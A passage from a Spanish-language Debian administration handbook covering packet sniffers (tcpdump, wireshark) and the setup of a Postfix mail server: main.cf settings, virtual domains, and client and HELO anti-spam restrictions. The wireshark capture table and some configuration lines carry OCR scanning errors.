Como es esperado, se muestran las aplicaciones SSH y Exim4. Sepa que no todas las aplicaciones escuchan en todas las direcciones IP; debido a que sólo se puede acceder a Exim4 mediante la interfaz de «loopback» lo, sólo aparecerá durante un análisis de localhost pero no cuando se escanea mirtuel (asociado con la interfaz eth0 del mismo equipo).

10.8.3. «Sniffers»: tcpdump y wireshark

A veces uno necesita revisar lo que sucede literalmente en el cable, paquete por paquete. Estos casos requieren un «analizador de tramas», más comúnmente conocidos como «*sniffers*». Estas herramientas observan todos los paquetes en una interfaz de red dada y los muestran en una forma más amigable.

La herramienta de culto en este ámbito es tcpdump, disponible como una herramienta estándar en un amplio rango de plataformas. Permite muchos tipos de capturas de tráfico de red, pero la representación del mismo es bastante críptica. Por lo tanto no la describiremos en más detalle.

Una herramienta más reciente (y más moderna), wireshark (en el paquete *wireshark*), se ha convertido en la nueva referencia de análisis de tráfico de red debido a sus módulos de decodificación que permiten un análisis simplificado de los paquetes capturados. Muestra los paquetes gráficamente, organizados basándose en las capas de protocolos. Esto permite al usuario visualizar todos los protocolos involucrados en un paquete. Por ejemplo, en un paquete que contenga un pedido HTTP, wireshark mostrará por separado la información sobre la capa física, la capa Ethernet, la información IP del paquete, los parámetros de conexión TCP y finalmente el pedido HTTP mismo.

| Capturing from ethO [Wireshark 1.12.1 (Git Rev Unknown from unknown)]                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help                                                                                                    |                                                                                                    |                                                                                                    |
| $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$                                                                                                    | ್ಡಿ<br>$\times$ $\sigma$<br>∣ ș<br>$\mathbb{C}^{\circ}$<br>$\left\langle \diamond \diamond \rangle \right\rangle$<br>$\Omega$                                                                                                    | $\bullet$ $\bullet$<br>$\left\vert \mathcal{L}_{\mathcal{P}}^{n}\right\vert$<br>$\Box$<br>$\boxed{5}$                                                                                                    |
| $!top.pdf = 22$<br>Filter:<br>Expression<br>Clear<br>$\overline{\phantom{a}}$<br>Apply<br>Save                                                                                                    |                                                                                                    |                                                                                                    |
| Time<br>No.<br>Source<br>117 2.921505000 2001:bc8:3a7e:200::1                                                                                                    | Destination<br>Protocol Length Info<br>2001:bc8:3a7e:210:a8a9 TCP<br>118 2.921588000 2001:bc8:3a7e:210:a8a9 2001:bc8:3a7e:200::1 TCP<br>390 GET / HTTP/1.1<br>119 2.923730000 2001:bc8:3a7e:210:a8a{ 2001:bc8:3a7e:200::1 HTTP<br>120 2.945033000 2a00:1450:4007:808::1( 2001:bc8:3a7e:210:a8a{ TLSv1.2<br>121 2.945074000 2001:bc8:3a7e:210:a8a{ 2a00:1450:4007:808::1( TCP<br>122.2.978242000.2001; hc8:3a7e:2001; 1.2001; hc8:3a7e:210; a8a9 TCP | 94 80-32811 [SYN, ACK] Seq=0 Ack=1 Win=14480 Ler<br>86 32811-80 [ACK] Seg=1 Ack=1 Win=28800 Len=0 T<br>1294 [TCP Previous segment not captured] Continuar<br>98 [TCP Dup ACK 116#1] 39145-443 [ACK] Seq=62 A<br>86 80+32811 [ACK] Sen=1 Ack=305 Win=15616 Len=0 |
| Frame 119: 390 bytes on wire (3120 bits), 390 bytes captured (3120 bits) on interface O<br>Ethernet II, Src: RealtekU 99:00:96 (52:54:00:99:00:96), Dst: Solidrun 00:5c:90 (d0:63:b4:00:5c:90)<br>) Internet Protocol Version 6. Src: 2001:bc8:3a7e:210:a8a9:b7e9:4a81:640c (2001:bc8:3a7e:210:a8a9:b7e9:4a81:640c). Dst: 2001:↓<br>Fransmission Control Protocol, Src Port: 32811 (32811), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 304 (<br>- Hypertext Transfer Protocol<br>$\triangleright$ GET / HTTP/1.1\r\n<br>Host: www.gnurandal.com\r\n<br>User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0\r\n<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n<br>Accept-Language: en-US, en; q=0.5\r\n<br>Accept-Encoding: gzip, deflate\r\n<br>Connection: keep-alive\r\n<br>$\nr \nightharpoonup n$ |                                                                                                    |                                                                                                    |
| 0000<br>d0 63 b4 00 5c 90 52 54 00 99 00 96 86 dd 60 00<br>00 00 01 50 06 40 20 01 0b c8 3a 7e 02 10 a8 a9<br>0010<br>0020<br>b7 e9 4a 81 64 0c 20 01 0b c8 3a 7e 02 00 00 00<br>00 00 00 00 00 01 80 2b 00 50 2d 8f d4 ee 72 cb<br>0030<br>35 df 80 18 00 e1 e1 16 00 00 01 01 08 0a 00 11<br>0040<br>Oc e0 Ob f7 36 e7 47 45 54 20 2f 20 48 54 54 50<br>0050<br>2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 77 77 77 2e<br>0060<br>67 6e 75 72 61 6e 64 61 6c 2e 63 6f 6d 0d 0a 55<br>0070<br>73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c<br>0080<br>6c 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c 69 6e<br>0090                                                                                                    | .c. .\.RT `<br>$\ldots$ P. @ $\ldots$ : $\sim$<br>J.d:~<br>$1.1111 + 1.01111$<br>6.GE T / HTTF<br>/1.1Ho st: www.<br>anuranda l.coml<br>ser-Agen t: Mozil<br>la/5.0 ( X11; Lin                                                                                                    |                                                                                                    |
| $\odot$ X<br>Frame (frame), 390 bytes                                                                                                    | Packets: 733 · Displayed: 733 (100.0%)                                                                                                    | Profile: Default                                                                                                    |

**Figura 10.1** El analizador de tráfico de red *wireshark*

En nuestro ejemplo, filtramos los paquetes que viajan sobre SSH (con el filtro !tcp.port ==22). El paquete mostrado tiene expandida la capa HTTP.





# **Palabras clave**

**Postfix Apache NFS Samba Squid OpenLDAP SIP**



Capítulo

# Servicios de red: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

#### Contenidos

Servidor de correo 268 Servidor web (HTTP) 285 Servidor de archivos FTP 293 Servidor de archivos NFS 294 Configuración de espacios compartidos Windows con Samba 297 Proxy HTTP/FTP 300 Directorio LDAP 302 Servicios de comunicación en tiempo real 311

*Los servicios de red son los programas con los que los usuarios interactúan en su trabajo diario. Son la punta del iceberg del sistema de información y este capítulo se centra en ellos; las partes ocultas en las que se basan son la infraestructura que ya hemos descripto anteriormente.*

*Muchos servicios de red modernos requieren tecnología de cifrado para operar de forma confiable y segura, especialmente cuando son usados de forma pública en internet. Los certificados X.509 (a los cuales se conoce tambien como Certificados SSL o Certificados TLS) se usan comúnmente para esta finalidad. Un certificado para un dominio concreto se comparte entre más de un servicio de los que discutiremos a lo largo de este capítulo.*

# **11.1. Servidor de correo**

Los administradores de Falcot Corp eligieron Postfix como servidor de correo electrónico debido a su fiabilidad y su facilidad de configuración. De hecho, su diseño fuerza a que cada tarea sea implementada en un proceso con el mínimo conjunto de permisos, lo que es una gran medida paliativa contra problemas de seguridad.



#### 11.1.1. Instalación de Postfix

El paquete *postfix* incluye el demonio SMTP principal. Otros paquetes (como *postfix-ldap* y *postfixpgsql*) añaden funcionalidad adicional, incluyendo el acceso a bases de datos. Sólo debe instalarlos si sabe que los necesitará.



Durante la instalación del paquete se realizan varias preguntas Debconf. Las respuestas permiten crear una primera versión del archivo de configuración /etc/postfix/main.cf.

La primera pregunta es sobre el tipo de instalación. Sólamente dos de las respuestas propuestas son relevantes en caso de tener un servidor conectado a Internet: «Sitio de Internet» e «Internet con smarthost». La primera es apropiada para un servidor que recibe correo entrante y envía el correo saliente directamente a los destinatarios, y por lo tanto se adapta al caso del Falcot Corp. La segunda es apropiada para un servidor que recibe correo de forma normal pero que envía

el correo saliente a través de otro servidor SMTP intermedio — el «smarthost» — en lugar de enviarlo directamente al servidor de los destinatarios. Esto es especialmente útil para individuos con una dirección IP dinámica puesto que muchos servidores de correo rechazan los mensajes que vienen desde este tipo de dirección. En este caso, el smarthost es normalmente el servidor SMTP del ISP que siempre suele estar configurado para aceptar los correos provenientes de sus clientes y reenviarlos correctamente. Este tipo de instalación (con un smarthost) también es útil para servidores que no estén conectados permanentemente a Internet puesto que impide tener que gestionar una cola de mensajes no entregables que tienen que volver a ser enviados más tarde.

> VOCABULARIO **ISP**

ISP es la sigla de «Proveedor de servicios de Internet» («Internet Service Provider»). Se trata de una entidad, a menudo una empresa comercial, que proporciona conexiones de Internet y los servicios básicos asociados (correo electrónico, noticias, etc.).

La segunda pregunta es sobre el nombre completo de la máquina y se utiliza para generar las direcciones de correo a partir de los nombres de usuario locales; el nombre completo de la máquina se convierte en la parte de la dirección que sigue a la arroba («@»). En el caso de Falcot, la respuesta debería ser mail.falcot.com. Esta es la única pregunta que se hace de forma predeterminada, pero la configuración que genera no es lo suficientemente completa para las necesidades de Falcot, por lo que los administradores deben ejecutar dpkg-reconfigure para poder personalizar más parámetros.

Una de las preguntas adicionales pide los nombres de los dominios relacionados con la máquina. La lista inicial incluye su nombre completo así como también algunos sinónimos de localhost, pero el dominio principal falcot.com tiene que ser agregado de forma manual. En general se deberían añadir todos los dominios para los que esta máquina debe ejercer como servidor MX; en otras palabras, todos los dominios para los cuales el DNS anuncie que esta máquina aceptará correo. Esta información acaba siendo escrita en la variable mydestination del archivo de configuración principal de Postfix — /etc/postfix/main.cf.

#### EXTRA **Consulta de los registros MX**

Cuando no existe un registro MX para un dominio en DNS, el servidor de correo intentará enviar el mensaje a la dirección del equipo directamente, utilizando para ello el registro A (o AAAA en IPv6).



**Figura 11.1** Rol del registro DNS MX al enviar un correo

En algunos casos, la instalación también puede preguntar desde qué redes se permitirá enviar correo a través de la máquina. En la configuración predeterminada, Postfix únicamente acepta correos que provengan desde la propia máquina; normalmente agregará la red local. Los administradores de Falcot Corp añadieron la red 192.168.0.0/16 al valor predeterminado. Si no se realiza esta pregunta durante la instalación, la variable de configuración correspondiente es mynetworks, tal y como puede verse en el ejemplo siguiente.

El correo local también puede ser entregado mediante procmail. Esta herramienta permite a los usuarios clasificar su correo en función de reglas contenidas en su archivo ~/.procmailrc.

Después de este paso, los administradores obtuvieron el siguiente archivo de configuración; será usado en las siguientes secciones como punto de partida para agregar alguna funcionalidad adicional.

```
Ejemplo 11.1 Archivo /etc/postfix/main.cf inicial
```

```
# Revise /usr/share/postfix/main.cf.dist para una versión completa
# y con comentarios
# Específico a Debian: determine el nombre del archivo cuya
# primera línea será utilizada como nombre. El valor predeterminado
# en Debian es /etc/mailname.
#myorigin = /etc/mailname
smtpd banner = $myhostname ESMTP $mail name (Debian/GNU)
bif f = no
```

```
# agragar .dominio es trabajo del MUA.
append dot mydomain = no
# Descomente la siguiente línea para generar advertencias sobre
# «correo demorado»
#delay warning time = 4hreadme directory = no# Parámetros TLS
smtpd tls cert file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd tls key file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd_use_tls=yes
smtpd tls session cache database = btree: {{(data directory}}/smtpd scache
smtp tls session cache database = btree: {d}data directory}/smtp scache
# Revise /usr/share/doc/postfix/TLS_README.gz en el paquete postfix-doc
# para más información sobre cómo habilitar SSL en el cliente smtp.
smtpd_relay_restrictions = permit_mynetworks permit_sasl_authenticated
    ➥ defer_unauth_destination
myhostname = mail.falcot.com
alias maps = hash:/etc/aliases
alias database = hash:/etc/aliases
myorigin = /etc/mailname
mydestination = mail.falcot.com, falcot.com, localhost.localdomain, localhost
relayhost =
mynetworks = 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128 192.168.0.0/16
mailbox command = procmail -a "$EXTENSION"
mailbox size limit = 0recipient delimiter = +inet_interfaces = all
inet protocols = all
```


#### 11.1.2. Configuración de dominios virtuales

El servidor de correo puede recibir correos dirigidos a otros dominios distintos del dominio principal; estos dominios se conocen como «dominios virtuales». En la mayoría de los casos en los que es así, los correos no se dirigen en última instancia a los usuarios locales. Postfix proporciona dos características interesantes para gestionar dominios virtuales.

ATENCIÓN **Dominios virtuales y dominios canónicos** No se debe hacer referencia a ninguno de los dominios virtuales en la variable mydestination; esta variable únicamente contiene los nombres de los dominios «canónicos» asociados directamente con la máquina y sus usuarios locales.

#### Alias de dominio virtual

Un «alias de dominio virtual» («virtual alias domain») únicamente contiene alias, es decir direcciones que únicamente reenvían los correos hacia otras direcciones.

Para habilitar un dominio de este tipo, agregue su nombre a la variable virtual\_alias\_domains y establezca un archivo de traducción de direcciones en la variable virtual\_alias\_maps.

**Ejemplo 11.2** Directivas a agregar en el archivo */etc/postfix/main.cf*

virtual\_alias\_domains = falcotsbrand.com virtual alias maps = hash:/etc/postfix/virtual

El archivo /etc/postfix/virtual describe la relación con una sintaxis muy sencilla: cada línea contiene dos campos separados por espacios en blanco; el primer campo es el nombre del alias y el segundo es una lista de las direcciones de correo a las que se redirigen. La sintaxis especial @dominio.com abarca todos los alias pertenecientes a un dominio.

**Ejemplo 11.3** Archivo */etc/postfix/virtual* de ejemplo

webmaster@falcotsbrand.com jean@falcot.com contact@falcotsbrand.com laure@falcot.com, sophie@falcot.com # El alias siguiente es genérico y abarca todas las direcciones # del dominio falcotsbrand.com que no están incluidas explícitamente # en este archivo. # Estas direcciones reenvían el correo al usuario con el mismo nombre # pero del dominio falcot.com @falcotsbrand.com @falcot.com

PRECAUCIÓN **¿Dominio virtual combinado?**

Postfix no permite utilizar el mismo dominio en virtual alias domains y virtu al mailbox domains. Sin embargo, cada dominio de virtual mailbox domains es incluido implícitamente en virtual\_alias\_domains lo que permite mezclar alias y casillas en un dominio virtual.

Los mensajes dirigidos a una casilla de dominio virtual son almacenados en casillas que no están asignadas a un usuario local del sistema.

Activar una casilla de dominio virtual requiere agregar este dominio en la variable virtual\_mail box\_domains y hacer referencia a un archivo de asociación de casillas en virtual\_mailbox\_maps. El parámetro virtual\_mailbox\_base contiene el directorio en el que se almacenarán todas las casillas.

El parámetro virtual\_uid\_maps (o virtual\_gid\_maps respectivamente) hace referencia al archivo que contiene la asociación entre las direcciones de correo y el usuario de sistema (o grupo respectivamente) «dueño» de la casilla correspondiente. Para lograr que todas las casillas pertenezcan al mismo usuario/grupo, la sintaxis static:5000 asigna un UID/GID fijo (aquí el valor 5000).

**Ejemplo 11.4** Directivas a agregar en el archivo */etc/postfix/main.cf*

```
virtual_mailbox_domains = falcot.org
virtual mailbox maps = hash:/etc/postfix/vmailbox
virtual_mailbox_base = /var/mail/vhosts
```
Nuevamente, la sintaxis del archivo /etc/postfix/vmailbox es bastante directo: dos campos separados con espacios en blanco. El primer campo es una dirección de correo en alguno de los dominios virtuales y el segundo campo es la ubicación de la casilla asociada (relativa al directorio especificado en *virtual\_mailbox\_base*). Si el nombre de la casilla finaliza con una barra (/), se almacenarán los correos en formato *maildir*; de lo contrario se utilizará el formato *mbox* tradicional. El formato *maildir* utiliza un directorio completo para almacenar una casilla, cada mensaje individual es almacenado en un archivo separado. Por el otro lado, en el formato *mbox* se almacena toda la casilla en un archivo y cada línea que comience con «From (From es seguido por un espacio) indica el comienzo de un nuevo mensaje.

# Se almacena el correo de Jean como maildir, con # un archivo por correo en un directorio dedicado jean@falcot.org falcot.org/jean/ # Se almacena el correo de Sophie en un archivo # «mbox» tradicional con todos los correos # en un solo archivo sophie@falcot.org falcot.org/sophie

#### <span id="page-305-0"></span>11.1.3. Restricciones para recibir y enviar

<span id="page-305-1"></span>La cantidad creciente de correo masivo no solicitado (*spam*) hace necesario ser cada vez más estricto al decidir qué correos debe aceptar un servidor. Esta sección presenta alguna de las estrategias incluidas en Postfix.



#### Restricciones de acceso basadas en IP

La directiva smtpd\_client\_restrictions controla qué máquinas pueden comunicarse con el servidor de correo.

#### **Ejemplo 11.6** Restricciones basadas en la dirección del cliente

```
smtpd client restrictions = permit mynetworks,
   warn if reject reject unknown client,
    check client access hash:/etc/postfix/access clientip,
    reject rbl client sbl-xbl.spamhaus.org,
    reject_rbl_client list.dsbl.org
```
Cuando una variable contiene una lista de reglas, como en el ejemplo anterior, estas reglas son evaluadas en orden desde la primera hasta la última. Cada regla puede aceptar el mensaje, rechazarlo o dejar la decisión de qué hacer a reglas posteriores. Por lo tanto, el orden importa y cambiar el orden en el que están establecidas las reglas puede provocar un comportamiento completamente diferente.

La directiva permit mynetworks, como primera regla, acepta todos los correos que provienen de equipos en la red local (definida por la variable de configuración *mynetworks*).

La segunda directiva normalmente rechazará correos que provienen de equipos sin una configuración de DNS completamente válida. Esta configuración válida significa que la dirección IP está asociada a un nombre y que este nombre, además, resuelve a dicha dirección IP. Generalmente, esta restricción es demasiado estricta ya que muchos servidores de correo no tienen un DNS inverso para su dirección IP. Esto explica porqué los administradores de Falcot agregaron el modificador warn if reject antes de la directiva reject unkown client: este modificado convierte el rechazo en una simple advertencia guardada en los registros. Los administradores pueden revisar la cantidad de mensajes que hubiesen sido rechazados si esta regla hubiese sido aplicada y luego tomar decisiones informadas si desean activarla.



La tercera directiva permite al administrador definir listas negras y blancas de servidores de correo, almacenadas en el archivo /etc/postfix/access\_clientip. Se consideran confiables aquellos servidores en la lista blanca y, por lo tanto, sus correos no pasarán por las siguientes reglas de filtrado.

Las últimas dos reglas rechazan cualquier mensaje que provenga de un servidor incluido en una de las listas negras indicadas. RBL es un acrónimo de *Remote Black List* (lista negra remota); hay muchas de estas listas pero todas enumeran servidores mal configurados que los spammers utilizan para redirigir sus correos, así como equipos que no siendo servidores de correo legítimos están infectados con algún gusano o virus y actuan como tales.



#### Revisión de la validez de las órdenes EHLO o HELO

Cada intercambio SMTP comienza con la orden HELO (o EHLO) seguida del nombre del servidor que envía el correo; puede ser interesante validar este nombre.

**Ejemplo 11.7** Restricciones en el nombre anunciado con EHLO

```
smtpd_helo_restrictions = permit mynetworks,
    reject invalid hostname,
    check helo access hash:/etc/postfix/access helo,
    reject non fqdn hostname,
